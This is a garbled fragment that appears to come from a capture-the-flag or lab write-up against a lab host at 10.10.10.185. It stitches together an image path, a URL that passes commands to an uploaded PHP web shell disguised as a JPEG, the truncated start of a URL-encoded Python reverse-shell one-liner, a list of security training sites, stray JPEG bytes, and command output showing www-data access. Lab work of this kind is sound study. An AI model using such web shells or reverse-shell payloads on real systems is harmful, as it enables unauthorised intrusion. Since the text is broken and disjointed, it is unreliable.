 10.10.10.185/images/uploads/al.php.jpg?cmd=python3%20-c%20%27import%20socket,subprocess,
On
Offensive Security Exploit-DB Aircrack-ng decoder LiveOverflow CyberMentor HTB H1 Pico John-Hammond Port_Swigger OWASP
����JFIF��o
uid=33(www-data) gid=33(www-data) groups=33(www-data)